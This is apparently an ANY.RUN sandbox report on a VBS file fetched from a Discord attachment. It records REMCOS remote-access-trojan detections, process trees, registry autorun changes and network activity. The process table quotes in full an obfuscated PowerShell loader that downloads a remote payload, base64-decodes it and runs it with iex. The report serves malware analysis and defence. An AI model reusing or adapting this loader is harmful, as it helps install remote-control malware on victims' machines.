



| URL: | https://cdn.discordapp.com/attachments/1366272338378887173/1366272420234792970/OBLLOADINGPHOTOSHydrosulphurous199.vbs?ex=681057d9&is=680f0659&hm=1fadaf79bc1172e0bc11dd6d735af80f1e9a759a04363d0b1f75f37a00bf4d87& |
| Full analysis: | https://app.any.run/tasks/6d598736-3e6a-4392-8a5c-7a254334524a |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | April 29, 2025, 02:31:21 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 52A4EFDD0C6E4A903126D55D5C753158 |
| SHA1: | DF58E5F5E65ADFC7AB12664E28B0ACD78835868F |
| SHA256: | 671F771B95845552249C7AA1FA814214885E6369EBBDD48662A813BF16CE5456 |
| SSDEEP: | 6:2cry6XPnaWS1We9WOI/hxKrTQsvNOshZHI3Nfi/DaE:2cjaVse9WB2NvYsrHI9fi/Dl |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 6724)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 6724)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 5124)
Changes the autorun value in the registry
- reg.exe (PID: 8060)
REMCOS mutex has been found
- msiexec.exe (PID: 5124)
Connects to the CnC server
- msiexec.exe (PID: 5124)
REMCOS has been detected
- msiexec.exe (PID: 5124)
SUSPICIOUS
Discord domain found in command line (probably downloading payload)
- msedge.exe (PID: 4996)
- iexplore.exe (PID: 6488)
The process executes VB scripts
- msedge.exe (PID: 4996)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 6272)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6272)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 6272)
Accesses system date via WMI (SCRIPT)
- wscript.exe (PID: 6272)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6272)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6724)
- powershell.exe (PID: 920)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6724)
- powershell.exe (PID: 920)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 6724)
- powershell.exe (PID: 920)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 6724)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 6724)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2152)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 5124)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 920)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 5124)
INFO
Checks supported languages
- identity_helper.exe (PID: 6800)
Reads Environment values
- identity_helper.exe (PID: 6800)
Application launched itself
- msedge.exe (PID: 4996)
Reads the computer name
- identity_helper.exe (PID: 6800)
Attempting to use instant messaging service
- msedge.exe (PID: 7340)
- svchost.exe (PID: 2196)
Reads Microsoft Office registry keys
- msedge.exe (PID: 4996)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 6272)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6724)
- powershell.exe (PID: 920)
Manual execution by a user
- powershell.exe (PID: 920)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 920)
- powershell.exe (PID: 6724)
Disables trace logs
- powershell.exe (PID: 6724)
Checks proxy server information
- powershell.exe (PID: 6724)
- msiexec.exe (PID: 5124)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 5124)
Creates files or folders in the user directory
- msiexec.exe (PID: 5124)
Gets data length (POWERSHELL)
- powershell.exe (PID: 920)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 920)
Reads the software policy settings
- msiexec.exe (PID: 5124)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
169
Monitored processes
41
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 856 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7432 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 920 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$Oxfordism232='func';Get-History;$Oxfordism232+='t';Get-History;$Metalined='far';$Oxfordism232+='i';$Oxfordism232+='on:';(n`i -p $Oxfordism232 -n Oppositionskandidaten -value { param ($frgemand);$Rrfabrikkerne=1;do {$Reklamens+=$frgemand[$Rrfabrikkerne];$Rrfabrikkerne+=2} until(!$frgemand[$Rrfabrikkerne])$Reklamens});(n`i -p $Oxfordism232 -n Oprydningsarbejde -value {param ($Stereotelescope);.($Opdrtternes) ($Stereotelescope)});ConvertTo-Html;$Dispress=Oppositionskandidaten 'mn.e t .Pw';$Dispress+=Oppositionskandidaten ' eHB CVlDiUe N.t';$Grnselandets=Oppositionskandidaten 'FMPoSz iPl l a /';$Resurgency=Oppositionskandidaten ' T,lRs,1.2';$Reklamemssig=' [ n.ETt .CS,eTRTV iNcLe P.oPICN t.m A nLA.GVeTR ]S: : sHeRc,uTRSiCtRY p R.O t,oACtoIL,= $ R,EPSUUSrEgAE,N C Y';$Grnselandets+=Oppositionskandidaten ',5 . 0U (KWFiPn d,oRwKsL .N TF K1.0T.D0C;A ,WBi n 6M4.;P Sx.6,4 ;S ,rSv :R1 3.7 . 0,), G.e cSkSo / 2,0 1.0C0 1S0 1H WFSi rBeBf o xB/p1 3P7T.l0';$Cydonia=Oppositionskandidaten ' USs,e.RS- A g e nNt';$Censusses=Oppositionskandidaten 'rhBtAt pdsT: /N/CdSi aLm omn d.vSsAgUo.l dEeOnL.Nc,o,m./,d iAsAc o /.BRo,bBs.l eFd d e dB1K3H8,.JjBp,b';$Bejdsningens=Oppositionskandidaten 'K>';$Opdrtternes=Oppositionskandidaten ' iEENX';$Rrfabrikkernendustriomraaders='Cromaltite';$Noninvincible='\Overspeech.Ssk';Oprydningsarbejde (Oppositionskandidaten ' $WG lCoUBKa lR: T.r eQd,O.B L eFDOe.s =B$HeSNUVD: A p p.d A t a +M$ N oSn,I,NLVSi N CUiTB LSe');Oprydningsarbejde (Oppositionskandidaten 'A$ gTLFO bTaRLC:SiTnboGC.u lSUSM =I$oC.E,N S Uis.S E.Sr..S p lRi TK(.$ bME,JFd S nRi.nSGWECNSSM)');Oprydningsarbejde (Oppositionskandidaten $Reklamemssig);$Censusses=$Inoculum[0];$Endplate=(Oppositionskandidaten ' $,GVl oRBDARlR:AaBR tAi N.sEKUITa,nW= N EOW -sO b j,EDcGtS ,S YMsJtSENmN. $NDRiTs.pSrCe,sRs');Oprydningsarbejde ($Endplate);Oprydningsarbejde (Oppositionskandidaten ' $.A r t i n s kUi aSn . HFe aCdMeNr sR[ $KC y dTo nhiIa ] = $ G rGn s e l aSn d eAtTs');$Paksels=Oppositionskandidaten ' D,oKwFn,l o.aMd FUi l e';$smillst=Oppositionskandidaten '.$sA r.t,i n s k i a nA.P$ P a kEs e,lBs .SI n vCo k eA(d$ C e nSsMu.sOs eSst,R$BM yBe.nHt a.s iUsM)';$Myentasis=$Tredobledes;Oprydningsarbejde (Oppositionskandidaten ' $NGGl O bSACl : e KSSRp EPDMT l,rF= ( tFE s tG-BpRa TKhS $HmIyMESN t aUsFI s.)');while (!$Ekspedtlr) {Oprydningsarbejde (Oppositionskandidaten 'b$.g l oTbPa lE: T oMtTa lSi.t eEt =,$BpLodw i t,cGh') ;Oprydningsarbejde $smillst;Oprydningsarbejde (Oppositionskandidaten 'b[Tt HBR E a D IVN GO.Tt.HrrSE a DK]O:N:,sVlFE ETpS(T4 0S0W0.)');Oprydningsarbejde (Oppositionskandidaten 'V$SG.L o b aNlP:,e KFS PFePdEtPL RS= (JtSE.s tB-UPVActFh .$ M YHeHNDtKaSs I SV)') ;Oprydningsarbejde (Oppositionskandidaten ',$ g l,o B,AFL :,S v e JCfJEFN d E S = $TgGl oPb A.l :LSPH IJrATiI nPgES +,+K% $ IMNMoDc U lEuSMU.Ec o uAn T') ;$Censusses=$Inoculum[$Svejfendes]}$Rrfabrikkernenvasioners=384805;$Pencilen=27655;Oprydningsarbejde (Oppositionskandidaten 'L$ gsL O b AFlH:UB,IAtdCCo m. L=a g e TB-Sc O n tHeAn.TR K$.m.ySe N TLAGsBiHS');Oprydningsarbejde (Oppositionskandidaten ' $Cg lRo bTa lA: URnKsAe d eM =P [,S.yCsHt eSmC.FCBoOnsvTe r.t ]L:L:,F rGo mTBHaSs eM6 4KS tGrEi n,g (A$.Bsi t cSo mo)');Oprydningsarbejde (Oppositionskandidaten 'B$ G lSODb A LM:TasP O LSO gOi efrHN.E. = P[,S,y s T eUm .ltTecx TK.sE.nDCto DAI,NAGu].:C:Va sTCBi IE.IG e t s t rBi,NAG ( $Vu nIS e D E )');Oprydningsarbejde (Oppositionskandidaten ' $ GKlKo b APLC: UHnFDSe r gOaDNBGbE sO= $UATPOO l oSGMI,E r,NSEF.MsAU b SLTFrVI n gI(.$.RSrSFSa bTr I kUk ePr NMe n.vNA s I,O n e r S ,l$ p eSN.CSi LBePn )');Oprydningsarbejde $Underganges;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1012 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7076 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1056 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6780 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1180 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6864 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1244 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6608 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1388 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7044 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1388 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1628 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6900 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1660 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6568 --field-trial-handle=2316,i,5284874365843448360,11654862116105111684,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
17 790
Read events
17 760
Write events
30
Delete events
0
Modification events
| (PID) Process: | (6488) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6488) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6488) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6488) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (6488) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (6488) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (4996) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4996) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4996) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4996) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
Executable files
7
Suspicious files
194
Text files
44
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10d246.TMP | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10d246.TMP | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10d246.TMP | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10d246.TMP | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10d275.TMP | — | |
MD5:— | SHA256:— | |||
| 4996 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
39
DNS requests
46
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.32.238.112:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 23.63.118.230:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2100 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5124 | msiexec.exe | GET | 200 | 172.217.16.195:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
5124 | msiexec.exe | GET | 200 | 172.217.16.195:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
2100 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
